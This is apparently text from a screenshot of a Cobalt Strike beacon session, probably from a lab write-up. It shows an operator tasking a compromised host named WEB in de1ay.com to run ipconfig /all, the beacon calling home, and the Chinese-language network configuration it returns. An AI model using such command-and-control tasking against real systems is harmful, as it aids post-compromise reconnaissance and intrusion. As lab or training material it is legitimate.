 [-]
[+]
[!]
[*]
[-]
jav
[*]
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
[WEB] Administrator */4676 (x64) last: 10m
beacon>